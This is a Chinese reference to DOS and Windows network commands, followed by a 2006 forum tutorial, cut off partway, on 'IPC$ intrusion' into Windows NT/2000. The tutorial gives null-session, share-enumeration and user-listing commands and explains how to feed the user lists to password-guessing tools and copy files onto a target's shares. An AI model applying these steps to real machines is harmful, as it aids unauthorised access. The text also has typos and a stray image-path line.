1.功能:显示磁盘状态、内存状态和指定路径下指定文件的不连续数目。
2.类型:外部命令
3.格式:CHKDSK [盘符:][路径][文件名][/F][/V]
4.使用说明:
(1)选用[文件名]参数,则显示该文件占用磁盘的情况;
(2)选[/F]参数,纠正在指定磁盘上发现的逻辑错误;
(3)选用[/V]参数,显示盘上的所有文件和路径。
(四)DISKCOPY——整盘复制命令
1.功能:复制格式和内容完全相同的软盘。
2.类型:外部命令
3.格式:DISKCOPY[盘符1:][盘符2:]
4.使用说明:
(1)如果目标软盘没有格式化,则复制时系统自动选进行格式化。
(2)如果目标软盘上原有文件,则复制后将全部丢失。
(3)如果是单驱动器复制,系统会提示适时更换源盘和目标盘,请操作时注意分清源盘和目标盘。
(五)LABEL——建立磁盘卷标命令
1.功能:建立、更改、删除磁盘卷标。
2.类型:外部命令
3.格式:LABEL[盘符:][卷标名]
4.使用说明:
(1)卷标名为要建立的卷标名,若缺省此参数,则系统提示键入卷标名或询问是否删除原有的卷标名;
(2)卷标名由1至11个字符组成。
(六)VOL——显示磁盘卷标命令
1.功能:查看磁盘卷标号。
2.类型:内部命令
3.格式:VOL[盘符:]
4.使用说明:省略盘符,显示当前驱动器卷标。
(七)SCANDISK——检测、修复磁盘命令
1.功能:检测磁盘的FAT表、目录结构、文件系统等是否有问题,并可将检测出的问题加以修复。
2.类型:外部命令
3.格式:SCANDISK[盘符1:]{[盘符2:]…}[/ALL]
4.使用说明:
(1)CCANDISK适用于硬盘和软盘,可以一次指定多个磁盘或选用[/ALL]参数指定所有的磁盘;
(2)可自动检测出磁盘中所发生的交*连接、丢失簇和目录结构等逻辑上的错误,并加以修复。
(八)DEFRAG——重整磁盘命令
1.。功能:整理磁盘,消除磁盘碎块。
2.类型:外部命令
3.格式:DEFRAG[盘符:][/F]
4.使用说明:选用/F参数,将文件中存在盘上的碎片消除,并调整磁盘文件的安排,确保文件之间毫无空隙。从而加快读盘速度和节省磁盘空间。
(九)SYS——系统复制命令
1.功能:将当前驱动器上的DOS系统文件IO.SYS,MSDOS.SYS和COMMAND.COM 传送到指定的驱动器上。
2.类型:外部命令
3.格式:SYS[盘符:]
*使用说明:如果磁盘剩余空间不足以存放系统文件,则提示:No roomfor on destination disk.
文件操作类命令
(一) COPY文件复制命令
1.功能:拷贝一个或多个文件到指定盘上。
2.类型:内部命令
3.格式:COPY [源盘][路径]〈源文件名〉[目标盘][路径][目标文件名]
4.使用说明:
(1)COPY是文件对文件的方式复制数据,复制前目标盘必须已经格式化;
(2)复制过程中,目标盘上相同文件名称的旧文件会被源文件取代;
(3)复制文件时,必须先确定目标般有足够的空间,否则会出现;insufficient的错误信息,提示磁盘空间不够;
(4)文件名中允许使用通配举“*”“?”,可同时复制多个文件;
(5)COPY命令中源文件名必须指出,不可以省略。
(6)复制时,目标文件名可以与源文件名相同,称作“同名拷贝”此时目标文件名可以省略;
(7)复制时,目标文件名也可以与源文件名不相同,称作“异名拷贝”,此时,目标文件名不能省略;
(8)复制时,还可以将几个文件合并为一个文件,称为“合并拷贝”,格式如下:COPY;[源盘][路径]〈源文件名1〉〈源文件名2〉…[目标盘][路径]〈目标文件名〉;
(9)利用COPY命令,还可以从键盘上输入数据建立文件,格式如下:COPY CON [盘符:][路径]〈文件名〉;
(10)注意:COPY命令的使用格式,源文件名与目标文件名之间必须有空格!
(二)XCOPY——目录复制命令
1.功能:复制指定的目录和目录下的所有文件连同目录结构。
2.类型:外部命令
3.格式:XCOPY [源盘:]〈源路径名〉[目标盘符:][目标路径名][/S][/V][/E]
4.使用说明:
(1)XCOPY是COPY的扩展,可以把指定的目录连文件和目录结构一并拷贝,但不能拷贝隐藏文件和系统文件;
(2)使用时源盘符、源目标路径名、源文件名至少指定一个;
(3)选用/S时对源目录下及其子目录下的所有文件进行COPY。除非指定/E参数,否则/S不会拷贝空目录,若不指定/S参数,则XCOPY只拷贝源目录本身的文件,而不涉及其下的子目录;
(4)选用/V参数时,对的拷贝的扇区都进行较验,但速度会降低。
(三)TYPE——显示文件内容命令
1.功能:显示ASCII码文件的内容。
2.类型:内部命令。
3.格式:TYPE[盘符:][路径]〈文件名〉
4.使用说明:
(1)显示由ASCII码组成的文本文件,对。EXE.COM等为扩展名的文件,其显示的内容是无法阅读的,没有实际意义2;
(2)该命令一次只可以显示一个文件的内容,不能使用通配符;
(3)如果文件有扩展名,则必须将扩展名写上;
(4)当文件较长,一屏显示不下时,可以按以下格式显示;TYPE[盘符:][路径]〈文件名〉│MORE,MORE为分屏显示命令,使用些参数后当满屏时会暂停,按任意键会继续显示。
(5)若需将文件内容打印出来,可用如下格式:
TYPE[盘符:][路径]〈文件名〉,>PRN
此时,打印机应处于联机状态。
(四) REN——文件改名命令
1.功能:更改文件名称
2.类型:内部命令
3.格式:REN[盘符:][路径]〈旧文件名〉〈新文件名〉
4.使用说明:
(1)新文件名前不可以加上盘符和路径,因为该命令只能对同一盘上的文件更换文件名;
(2)允许使用通配符更改一组文件名或扩展名。
(五)FC——文件比较命令
1.功能:比较文件的异同,并列出差异处。
2.类型:外部命令
3.格式:FC[盘符:][路径名]〈文件名〉[盘符:][路径名][文件名][/A][/C][/N]
4.使用说明:
(1)选用/A参数,为ASCII码比较模式;
(2)选用/B参数,为二进制比较模式;
(3)选用/C参数,将大小写字符看成是相同的字符。
(4)选用/N参数,在ASCII码比较方式下,显示相异处的行号。
(六)ATTRIB——修改文件属性命令
1.功能:修改指定文件的属性。(文件属性参见2.5.4(二)文件属性一节)
2.类型:外部命令。
3.格式:ATTRIB[文件名][R][——R][A][——A][H][——H][S][——S][/S]
4.使用说明:
(1)选用R参数,将指定文件设为只读属性,使得该文件只能读取,无法写入数据或删除;选用——R参数,去除只读属性;
(2)选用A参数,将文件设置为档案属性;选用——A参数,去除档案属性;
(3)选用H参数,将文件调协为隐含属性;选用——H参数,去隐含属性;
(4)选用S参数,将文件设置为系统属性;选用——S参数,去除系统属性;
(5)选用/S参数,对当前目录下的所有子目录及作设置。
七) DEL——删除文件命令
1.功能:删除指定的文件。
2.类型:内部命令
3.格式:DEL[盘符:][路径]〈文件名〉
4.使用说明:
(1)选用/P参数,系统在删除前询问是否真要删除该文件,若不使用这个参数,则自动删除;
(2)该命令不能删除属性为隐含或只读的文件;
(3)在文件名称中可以使用通配符;
(4)若要删除磁盘上的所有文件(DEL*·*或DEL·),则会提示:(Arey ou
sure?)(你确定吗?)若回答Y,则进行删除,回答N,则取消此次删除作业。
(八) UNDELETE——恢复删除命令
1.功能:恢复被误删除命令
2.类型:外部命令。
3.格式:UNDELETE[盘符:][路径名]〈文件名〉[/DOS]/LIST][/ALL]
4.使用说明:使用UNDELETE可以使用“*”和“?”通配符。
(1)选用/DOS参数根据目录里残留的记录来恢复文件。由于文件被删除时,目录所记载斩文件名第一个字符会被改为E5,DOS即依据文件开头的E5和其后续的字符来找到欲恢复的文件,所以,UNDELETE会要求用户输入一个字符,以便将文件名字补齐。但此字符不必和原来的一样,只需符合DOS的文件名规则即可。
(2)选用/LIST只“列出”符合指定条件的文件而不做恢复,所以对磁盘内容完全不会有影响。
(3)选用/ALL自动将可完全恢复的文件完全恢复,而不一一地询问用户,使用此参数时,若UNDELTE利用目录里残留的记录来将文件恢复,则会自动选一个字符将文件名补齐,并且使其不与现存文件名相同,选用字符的优选顺序为:#%——0000123456789A~Z。
UNDELETE还具有建立文件的防护措施的功能,已超出本课程授课范围,请读者在使用些功能时查阅有关DOS手册。
七、其它命令
(一)CLS——清屏幕命令
1功能:清除屏幕上的所有显示,光标置于屏幕左上角。
2类型:内部命令
3格式:CLS
(二) VER查看系统版本号命令
1功能:显示当前系统版本号
2类型:内部命令
3格式:VER
(三) DATA日期设置命令
1功能:设置或显示系统日期。
2类型:内部命令
3格式:DATE[mm——dd——yy]
4使用说明:
(1)省略[mm——dd——yy]显示系统日期并提示输入新的日期,不修改则可直接按回车键,[mm——dd——yy]为“月月——日日——年年”格式;
(2)当机器开始启动时,有自动处理文件(AUTOEXEC.BAT)被执行,则系统不提示输入系统日期。否则,提示输入新日期和时间。
(四) TIME系统时钟设置命令
1功能:设置或显示系统时期。
2类型:内部命令
3格式:TIME[hh:mm:ss:xx]
4使用说明:
(1)省略[hh:mm:ss:xx],显示系统时间并提示输入新的时间,不修改则可直接按回车键,[hh:mm:ss:xx]为“小时:分钟:秒:百分之几秒”格式;
(2)当机器开始启动时,有自动处理文件(AUTOEXEC.BAT)被执行,则系统不提示输入系统日期。否则,提示输入新日期和时间。
(五)MEM查看当前内存状况命令
1功能:显示当前内存使用的情况
2类型:外部命令
3格式:MEM[/C][/F][/M]
4使用说明:
(1)选用/C参数列出装入常规内存和CMB的各文件的长度,同时也显示内存空间的使用状况和最大的可用空间;
(2)选用/F参数分别列出当前常规内存剩余的字节大小和UMB可用的区域及大小;
(3)选用/M参数显示该模块使用内存地地址、大小及模块性质;
(4)选用/P参数指定当输出超过一屏时,暂停供用户查看。
(六) MSD显示系统信息命令
1功能:显示系统的硬件和操作系统的状况。
2类型:外部命令
3格式:MSD[/S]
4使用说明:
(1)选用/I参数时,不检测硬件;
(2)选用/B参数时,以黑白方式启动MSD;
(3)选用/S参数时,显示出简明的系统报告。
DOS下常用网络相关命令
Arp: 显示和修改“地址解析协议”(ARP) 所使用的到以太网的 IP 或令牌环物理地址翻译
表。该命令只有在安装了 TCP/IP 协议之后才可使用
arp -a [inet_addr] [-N [if_addr]]
arp -d inet_addr [if_addr]
arp -s inet_addr ether_addr [if_addr]
参数
-a 通过询问 TCP/IP 显示当前 ARP 项。如果指定了 inet_addr,则只显示指定计算
机的 IP 和物理地址。
-g 与 -a 相同。
inet_addr 以加点的十进制标记指定 IP 地址。
-N 显示由 if_addr 指定的网络界面 ARP 项。
if_addr 指定需要修改其地址转换表接口的 IP 地址(如果有的话)。如果不存在,将使用第
一个可适用的接口。
-d 删除由 inet_addr 指定的项。
-s 在 ARP 缓存中添加项,将 IP 地址 inet_addr 和物理地址 ether_addr 关联。物
理地址由以连字符分隔的 6 个十六进制字节给定。使用带点的十进制标记指定 IP
地址。项是永久性的,即在超时到期后项自动从缓存删除。
ether_addr 指定物理地址。
--------------------------------------------
Finger 在运行 Finger 服务的指定系统上显示有关用户的信息。根据远程系统输出不同的变
量。该命令只有在安装了 TCP/IP 协议之后才可用。
finger [-l] [user]@computer[...]
参数
-l 以长列表格式显示信息。
user 指定要获得相关信息的用户。省略用户参数以显示指定计算机上所有用户的信息:
@computer
--------------------------------------------
Ftp 将文件传送到正在运行 FTP 服务的远程计算机或从正在运行 FTP 服务的远程计算机
传送文件(有时称作 daemon)。Ftp 可以交互使用。单击“相关主题”列表中的
“ftp 命令”以获得可用的“ftp”子命令描述。该命令只有在安装了 TCP/IP 协议
之后才可用。Ftp 是一种服务,一旦启动,将创建在其中可以使用 ftp 命令的子环
境,通过键入 quit 子命令可以从子环境返回到 Windows 2000 命令提示符。当
ftp 子环境运行时,它由 ftp 命令提示符代表。
ftp [-v] [-n] [-i] [-d] [-g] [-s:filename] [-a]
[-w:windowsize] [computer]
参数
-v 禁止显示远程服务器响应。
-n 禁止自动登录到初始连接。
-i 多个文件传送时关闭交互提示。
-d 启用调试、显示在客户端和服务器之间传递的所有 ftp 命令。
-g 禁用文件名组,它允许在本地文件和路径名中使用通配符字符(* 和 ?)。(请参阅
联机“命令参考”中的 glob 命令。)
-s: filename 指定包含 ftp 命令的文本文件;当 ftp 启动后,这些命令将自动运行。该参数中
不允许有空格。使用该开关而不是重定向 (>)。
-a 在捆绑数据连接时使用任何本地接口。
-w:windowsize 替代默认大小为 4096 的传送缓冲区。
computer 指定要连接到远程计算机的计算机名或 IP 地址。如果指定,计算机必须是行的最
后一个参数。
--------------------------------------------
Nbtstat 该诊断命令使用 NBT(TCP/IP 上的 NetBIOS)显示协议统计和当前 TCP/IP 连
接。该命令只有在安装了 TCP/IP 协议之后才可用。 nbtstat [-a remotename] [-A IP
address] [-c] [-n] [-R] [-r] [-S] [-s] [interval]
参数
-a remotename 使用远程计算机的名称列出其名称表。
-A IP address 使用远程计算机的 IP 地址并列出名称表。
-c 给定每个名称的 IP 地址并列出 NetBIOS 名称缓存的内容。
-n 列出本地 NetBIOS 名称。“已注册”表明该名称已被广播 (Bnode) 或者 WINS(其
他节点类型)注册。
-R 清除 NetBIOS 名称缓存中的所有名称后,重新装入 Lmhosts 文件。
-r 列出 Windows 网络名称解析的名称解析统计。在配置使用 WINS 的 Windows
2000 计算机上,此选项返回要通过广播或 WINS 来解析和注册的名称数。
-S 显示客户端和服务器会话,只通过 IP 地址列出远程计算机。

-s 显示客户端和服务器会话。尝试将远程计算机 IP 地址转换成使用主机文件的名
称。
interval 重新显示选中的统计,在每个显示之间暂停 interval 秒。按 CTRL+C 停止重新
显示统计信息。如果省略该参数,nbtstat 打印一次当前的配置信息。
--------------------------------------------
Netstat 显示协议统计和当前的 TCP/IP 网络连接。该命令只有在安装了 TCP/IP 协议后
才可以使用。
netstat [-a] [-e] [-n] [-s] [-p protocol] [-r] [interval]
参数
-a 显示所有连接和侦听端口。服务器连接通常不显示。
-e 显示以太网统计。该参数可以与 -s 选项结合使用。
-n 以数字格式显示地址和端口号(而不是尝试查找名称)。
-s 显示每个协议的统计。默认情况下,显示 TCP、UDP、ICMP 和 IP 的统计。-p 选
项可以用来指定默认的子集。
-p protocol 显示由 protocol 指定的协议的连接;protocol 可以是 tcp 或 udp。如果与 -
s选项一同使用显示每个协议的统计,protocol 可以是 tcp、udp、icmp 或ip。
-r 显示路由表的内容。
interval 重新显示所选的统计,在每次显示之间暂停 interval 秒。按 CTRL+B 停止重新
显示统计。如果省略该参数,netstat 将打印一次当前的配置信息。
--------------------------------------------
Ping 验证与远程计算机的连接。该命令只有在安装了 TCP/IP 协议后才可以使用。
ping [-t] [-a] [-n count] [-l length] [-f] [-i ttl] [-v tos]
[-r count] [-s count] [[-j computer-list] │ [-k
computer-list]] [-w timeout] destination-list
参数
-t Ping 指定的计算机直到中断。 -a 将地址解析为计算机名。
-n count 发送 count 指定的 ECHO 数据包数。默认值为 4。
-l length 发送包含由 length 指定的数据量的 ECHO 数据包。默认为 32 字节;最大值是
65,527。
-f 在数据包中发送“不要分段”标志。数据包就不会被路由上的网关分段。
-i ttl 将“生存时间”字段设置为 ttl 指定的值。
-v tos 将“服务类型”字段设置为 tos 指定的值。
-r count 在“记录路由”字段中记录传出和返回数据包的路由。count 可以指定最少 1 台,
最多 9 台计算机。
-s count 指定 count 指定的跃点数的时间戳。
-j computer-list 利用 computer-list 指定的计算机列表路由数据包。连续计算机可以被中
间网关分隔(路由稀疏源)IP 允许的最大数量为 9。
-k computer-list 利用 computer-list 指定的计算机列表路由数据包。连续计算机不能被中
间网关分隔(路由严格源)IP 允许的最大数量为 9。
-w timeout 指定超时间隔,单位为毫秒。
destination-list 指定要 ping 的远程计算机。
------------------------------------------
Rcp 在 Windows 2000 计算机和运行远程外壳端口监控程序 rshd 的系统之间复制
件。rcp 命令是一个连接命令,从 Windows 2000 计算机发出该命令时,也可以
用于其他传输在两台运行 rshd 的计算机之间复制文件。rshd 端口监控程序可以
在 UNIX 计算机上使用,而在 Windows 2000 上不能使用,所以 Windows 2000
计算机仅可以作为发出命令的系统参与。远程计算机必须也通过运行 rshd 提供
rcp 实用程序。
rcp [-a │ -b] [-h] [-r] source1 source2 ... sourceN
destination
参数
-a 指定 ASCII 传输模式。此模式在传出文件上将回车/换行符转换为回车符,在传
入文件中将换行符转换为回车/换行符。该模式为默认的传输模式。 -b 指定二进制图像传输模式。没有执行回车/换行符转换。
-h 传输 Windows 2000 计算机上标记为隐藏属性的源文件。如果没有该选项,在
rcp 命令行上指定隐藏文件的效果与文件不存在一样。
-r 将源的所有子目录内容递归复制到目标。source 和 destination 都必须是目
录,虽然即使源不是目录,使用 -r 也能够工作。但将没有递归。
source 和 destination
格式必须为 [computer[.user]:]filename。如果忽略了 [computer[.user]:]
部分,计算机将假定为本地计算机。如果省略了 [.user] 部分,将使用当前登录的 Windows 2000
用户名。如果使用了完全合格的计算机名,其中包含句点 (.) 分隔符,则必须包含
[.user]。否则,计算机名的最后部分将解释为用户名。如果指定了多个源文件,则 destination 必须是目录。
如果文件名不是以 UNIX 的正斜杠 (/) 或 Windows 2000 系统的反斜杠 ()
打头,则假定相对于当前的工作目录。在 Windows 2000
中,这是发出命令的目录。在远程系统中,这是远程用户的登录目录。句点 (.) 表示当前的目录。在远程路径中使用转义字符(、"
或 '),以便在远程计算机中使用通配符。
-------------------------------------------
Rexec 在运行 REXEC 服务的远程计算机上运行命令。rexec 命令在执行指定命令前,验
证远程计算机上的用户名,只有安装了 TCP/IP 协议后才可以使用该命令。
rexec computer [-l username] [-n] command
参数
computer 指定要运行 command 的远程计算机。
-l username 指定远程计算机上的用户名。
-n 将 rexec 的输入重定向到 NULL。
command 指定要运行的命令。
--------------------------------------------
Route 控制网络路由表。该命令只有在安装了 TCP/IP 协议后才可以使用。
route [-f] [-p] [command [destination] [mask subnetmask]
[gateway] [metric costmetric]]
参数
-f 清除所有网关入口的路由表。如果该参数与某个命令组合使用,路由表将在运行
命令前清除。
-p 该参数与 add 命令一起使用时,将使路由在系统引导程序之间持久存在。默认
情况下,系统重新启动时不保留路由。与 print 命令一起使用时,显示已注册
的持久路由列表。忽略其他所有总是影响相应持久路由的命令。
command 指定下列的一个命令。
命令目的 print 打印路由
add 添加路由
delete 删除路由
change 更改现存路由
destination 指定发送 command 的计算机。 mask subnetmask
指定与该路由条目关联的子网掩码。如果没有指定,将使用
255.255.255.255。
gateway 指定网关。
名为 Networks 的网络数据库文件和名为 Hosts 的计算机名数据库文件中均引用全部 destination 或
gateway 使用的符号名称。如果命令是 print 或 delete,目标和网关还可以使用通配符,也可以省略网关参数。
metric costmetric 指派整数跃点数(从 1 到 9999)在计算最快速、最可*和(或)最便宜的
路由时使用。
---------------------------------------------------------------------------------
Rsh
在运行 RSH 服务的远程计算机上运行命令。该命令只有在安装了 TCP/IP 协议后才可以使用。
rsh computer [-l username] [-n] command
参数
computer 指定运行 command 的远程计算机。
-l username 指定远程计算机上使用的用户名。如果省略,则使用登录的用户名。
-n 将 rsh 的输入重定向到 NULL。
command 指定要运行的命令。
_________________________________________________________________________________
Tftp 将文件传输到正在运行 TFTP 服务的远程计算机或从正在运行 TFTP 服务的远
程计算机传输文件。该命令只有在安
ipc$命令
一 摘要
二 什么是ipc$
三 什么是空会话
四 空会话可以做什么
五 ipc$所使用的端口
六 ipc管道在hack攻击中的意义
七 ipc$连接失败的常见原因
八 复制文件失败的原因
九 关于at命令和xp对ipc$的限制
十 如何打开目标的IPC$共享以及其他共享
十一 一些需要shell才能完成的命令
十二 入侵中可能会用到的命令
十三 对比过去和现今的ipc$入侵
十四 如何防范ipc$入侵
十五 ipc$入侵问答精选
[1 楼] | Posted: 2006-05-23 08:10
注意:本文所讨论的各种情况均默认发生在win NT/2000环境下,win98将不在此次讨论之列。
二 什么是ipc$
IPC$(Internet Process
Connection)是共享"命名管道"的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。IPC$是NT/2000的一项新功能,它有一个特点,即在同一时间内,两个IP之间只允许建立一个连接。NT/2000在提供了ipc$功能的同时,在初次安装系统时还打开了默认共享,即所有的逻辑共享(c$,d$,e$……)和系统目录winnt或windows(admin$)共享。所有的这些,微软的初衷都是为了方便管理员的管理,但在有意无意中,导致了系统安全性的降低。
平时我们总能听到有人在说ipc$漏洞,ipc$漏洞,其实ipc$并不是一个真正意义上的漏洞,我想之所以有人这么说,一定是指微软自己安置的那个‘后门’:空会话(Null
session)。那么什么是空会话呢?
三 什么是空会话
在介绍空会话之前,我们有必要了解一下一个安全会话是如何建立的。
在Windows NT
4.0中是使用挑战响应协议与远程机器建立一个会话的,建立成功的会话将成为一个安全隧道,建立双方通过它互通信息,这个过程的大致顺序如下:
1)会话请求者(客户)向会话接收者(服务器)传送一个数据包,请求安全隧道的建
立;
2)服务器产生一个随机的64位数(实现挑战)传送回客户;
3)客户取得这个由服务器产生的64位数,用试图建立会话的帐号的口令打乱它,将结
果返回到服务器(实现响应);
4)服务器接受响应后发送给本地安全验证(LSA),LSA通过使用该用户正确的口令来核实响应以便确认请求者身份。如果请求者的帐号是服务器的本地帐号,核实本地发生;如果请求的帐号是一个域的帐号,响应传送到域控制器去核实。当对挑战的响应核实为正确后,一个访问令牌产生,然后传送给客户。客户使用这个访问令牌连接到服务器上的资源直到建议的会话被终止。
以上是一个安全会话建立的大致过程,那么空会话又如何呢?
空会话是在没有信任的情况下与服务器建立的会话(即未提供用户名与密码),但根据WIN2000的访问控制模型,空会话的建立同样需要提供一个令牌,可是空会话在建立过程中并没有经过用户信息的认证,所以这个令牌中不包含用户信息,因此,这个会话不能让系统间发送加密信息,但这并不表示空会话的令牌中不包含安全标识符SID(它标识了用户和所属组),对于一个空会话,LSA提供的令牌的SID是S-1-5-7,这就是空会话的SID,用户名是:ANONYMOUS
LOGON(这个用户名是可以在用户列表中看到的,但是是不能在SAM数据库中找到,属于系统内置的帐号),这个访问令牌包含下面伪装的组:
Everyone
Network
在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。那么建立空会话到底可以作什么呢?
四 空会话可以做什么
对于NT,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问everyone权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对2000作用更小,因为在Windows
2000 和以后版本中默认只有管理员和备份操作员有权从网络访问到注册表,而且实现起来也不方便,需借助工具。
从这些我们可以看到,这种非信任会话并没有多大的用处,但从一次完整的ipc$入侵来看,空会话是一个不可缺少的跳板,因为我们从它那里可以得到户列表,而大多数弱口令扫描工具就是利用这个用户列表来进行口令猜解的,成功的导出用户列表大大增加了猜解的成功率,仅从这一点,足以说明空会话所带来的安全隐患,因此说空会话毫无用处的说法是不正确的。以下是空会话中能够使用的一些具体命令:
1 首先,我们先建立一个空连接(当然,这需要目标开放ipc$)
命令:net use \ipipc$ "" /user:""
注意:上面的命令包括四个空格,net与use中间有一个空格,use后面一个,密码左右各一个空格。
2 查看远程主机的共享资源
命令:net view \ip
解释:前提是建立了空连接后,用此命令可以查看远程主机的共享资源,如果它开了共享,可以得到如下面的结果,但此命令不能显示默认共享。
在 \*.*.*.*的共享资源
资源共享名 类型 用途 注释
-----------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。
3 查看远程主机的当前时间
命令: net time \ip
解释:用此命令可以得到一个远程主机的当前时间。
4 得到远程主机的NetBIOS用户名列表(需要打开自己的NBT)
命令:nbtstat -A ip
用此命令可以得到一个远程主机的NetBIOS用户名列表,返回如下结果:
Node IpAddress: [*.*.*.*] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
SERVER <00> UNIQUE Registered
OYAMANISHI-H <00> GROUP Registered
OYAMANISHI-H <1C> GROUP Registered
SERVER <20> UNIQUE Registered
OYAMANISHI-H <1B> UNIQUE Registered
OYAMANISHI-H <1E> GROUP Registered
SERVER <03> UNIQUE Registered
OYAMANISHI-H <1D> UNIQUE Registered
..__MSBROWSE__.<01> GROUP Registered
INet~Services <1C> GROUP Registered
IS~SERVER......<00> UNIQUE Registered
MAC Address = 00-50-8B-9A-2D-37
以上就是我们经常使用空会话做的事情,好像也能获得不少东西哟,不过要注意一点:建立IPC$连接的操作会在Event
Log中留下记录,不管你是否登录成功。 好了,那么下面我们就来看看ipc$所使用的端口是什么?
五 ipc$所使用的端口
首先我们来了解一些基础知识:
1 SMB:(Server Message Block) Windows协议族,用于文件打印共享的服务;
2 NBT:(NETBios Over
TCP/IP)使用137(UDP)138(UDP)139(TCP)端口实现基于TCP/IP协议的NETBIOS网络互联。
3
在WindowsNT中SMB基于NBT实现,即使用139(TCP)端口;而在Windows2000中,SMB除了基于NBT实现,还可以直接通过445端口实现。
有了这些基础知识,我们就可以进一步来讨论访问网络共享对端口的选择了:
对于win2000客户端(发起端)来说:
1
如果在允许NBT的情况下连接服务器时,客户端会同时尝试访问139和445端口,如果445端口有响应,那么就发送RST包给139端口断开连接,用455端口进行会话,当445端口无响应时,才使用139端口,如果两个端口都没有响应,则会话失败;
2 如果在禁止NBT的情况下连接服务器时,那么客户端只会尝试访问445端口,如果445端口无响应,那么会话失败。
对于win2000服务器端来说:
1 如果允许NBT, 那么UDP端口137, 138, TCP 端口 139, 445将开放(LISTENING);
2 如果禁止NBT,那么只有445端口开放。
我们建立的ipc$会话对端口的选择同样遵守以上原则。显而易见,如果远程服务器没有监听139或445端口,ipc$会话是无法建立的。
六 ipc管道在hack攻击中的意义
ipc管道本来是微软为了方便管理员进行远程管理而设计的,但在入侵者看来,开放ipc管道的主机似乎更容易得手。通过ipc管道,我们可以远程调用一些系统函数(大多通过工具实现,但需要相应的权限),这往往是入侵成败的关键。如果不考虑这些,仅从传送文件这一方面,ipc管道已经给了入侵者莫大的支持,甚至已经成为了最重要的传输手段,因此你总能在各大论坛上看到一些朋友因为打不开目标机器的ipc管道而一筹莫展大呼救命。当然,我们也不能忽视权限在ipc管道中扮演的重要角色,想必你一定品尝过空会话的尴尬,没有权限,开启管道我们也无可奈何。但入侵者一旦获得了管理员的权限,那么ipc管道这把双刃剑将显示出它狰狞的一面。
[2 楼] | Posted: 2006-05-23 08:12
以下是一些常见的导致ipc$连接失败的原因:
1 IPC连接是Windows NT及以上系统中特有的功能,由于其需要用到Windows
NT中很多DLL函数,所以不能在Windows
9.x/Me系统中运行,也就是说只有nt/2000/xp才可以相互建立ipc$连接,98/me是不能建立ipc$连接的;
2
如果想成功的建立一个ipc$连接,就需要响应方开启ipc$共享,即使是空连接也是这样,如果响应方关闭了ipc$共享,将不能建立连接;
3
连接发起方未启动Lanmanworkstation服务(显示名为:Workstation):它提供网络链结和通讯,没有它发起方无法发起连接请求;
4 响应方未启动Lanmanserver服务(显示名为:Server):它提供了 RPC
支持、文件、打印以及命名管道共享,ipc$依赖于此服务,没有它主机将无法响应发起方的连接请求,不过没有它仍可发起ipc$连接;
5 响应方未启动NetLogon,它支持网络上计算机 pass-through 帐户登录身份(不过这种情况好像不多);
6 响应方的139,445端口未处于监听状态或被防火墙屏蔽;
7 连接发起方未打开139,445端口;
8 用户名或者密码错误:如果发生这样的错误,系统将给你类似于'无法更新密码'这样的错误提示(显然空会话排除这种错误);
9
命令输入错误:可能多了或少了空格,当用户名和密码中不包含空格时两边的双引号可以省略,如果密码为空,可以直接输入两个引号""即可;
10 如果在已经建立好连接的情况下对方重启计算机,那么ipc$连接将会自动断开,需要重新建立连接。
另外,你也可以根据返回的错误号分析原因:
错误号5,拒绝访问:很可能你使用的用户不是管理员权限的;
错误号51,Windows无法找到网络路径:网络有问题;
错误号53,找不到网络路径:ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);
错误号67,找不到网络名:你的lanmanworkstation服务未启动或者目标删除了ipc$;
错误号1219,提供的凭据与已存在的凭据集冲突:你已经和对方建立了一个ipc$,请删除再连;
错误号1326,未知的用户名或错误密码:原因很明显了;
错误号1792,试图登录,但是网络登录服务没有启动:目标NetLogon服务未启动;
错误号2242,此用户的密码已经过期:目标有帐号策略,强制定期要求更改密码。
八 复制文件失败的原因
有些朋友虽然成功的建立了ipc$连接,但在copy时却遇到了这样那样的麻烦,无法复制成功,那么导致复制失败的常见原因又有哪些呢?
1 对方未开启共享文件夹
这类错误出现的最多,占到50%以上。许多朋友在ipc$连接建立成功后,甚至都不知道对方是否有共享文件夹,就进行盲目复制,结果导致复制失败而且郁闷的很。因此我建议大家在进行复制之前务必用net
view
\IP这个命令看一下你想要复制的共享文件夹是否存在(用软件查看当然更好),不要认为能建立ipc$连接就一定有共享文件夹存在。
2 向默认共享复制失败
这类错误也是大家经常犯的,主要有两个小方面:
1)错误的认为能建立ipc$连接的主机就一定开启了默认共享,因而在建立完连接之后马上向c$,d$,admin$之类的默认共享复制文件,一旦对方未开启默认共享,将导致复制失败。ipc$连接成功只能说明对方打开了ipc$共享,并不能说明默认共享一定存在。ipc$共享与默认共享是两码事,ipc$共享是一个命名管道,并不是哪个实际的文件夹,而默认共享却是实实在在的共享文件夹;
2)由于net view \IP
这个命令无法显示默认共享文件夹(因为默认共享带$),因此通过这个命令,我们并不能判断对方是否开启了默认共享,因此如果对方未开启默认共享,那么所有向默认共享进行的操作都不能成功;(不过大部分扫描软件在扫弱口令的同时,都能扫到默认共享目录,可以避免此类错误的发生)
要点:请大家一定区分ipc共享,默认共享,普通共享这三者的区别:ipc共享是一个管道,并不是实际的共享文件夹;默认共享是安装时默认打开的文件夹;普通共享是我们自己开启的可以设置权限的共享文件夹。
3用户权限不够,包括四种情形:
1)空连接向所有共享(默认共享和普通共享)复制时,权限是不够的;
2)向默认共享复制时,在Win2000 Pro版中,只有Administrators和Backup
Operators组成员才可以,在Win2000 Server版本 Server
Operatros组也可以访问到这些共享目录;
3)向普通共享复制时,要具有相应权限(即对方管理员事先设定的访问权限);
4)对方可以通过防火墙或安全软件的设置,禁止外部访问共享;
注意:
1 不要认为administrator就一定具有管理员权限,管理员名称是可以改的
2
